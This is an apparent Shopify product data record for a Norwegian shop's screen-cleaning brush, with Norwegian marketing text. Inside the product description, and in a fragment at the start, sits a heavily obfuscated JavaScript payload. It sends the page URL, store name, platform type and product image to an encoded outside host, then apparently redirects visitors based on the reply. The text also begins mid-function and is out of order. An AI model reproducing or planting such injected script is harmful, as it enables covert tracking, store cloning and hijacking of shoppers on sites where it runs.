_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-09-21T11:05:21+02:00","created_at":"2023-09-21T11:05:21+02:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17900,"price_min":17900,"price_max":43900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":89900,"compare_at_price_varies":true,"variants":[{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","options":["Farge","Mengde"],"media":[{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","width":800},{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","width":800},{"alt":null,"id":35040045007165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045039933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045072701,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","width":800},{"alt":null,"id":35040045105469,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","width":800},{"alt":null,"id":35040045138237,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045203773,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let 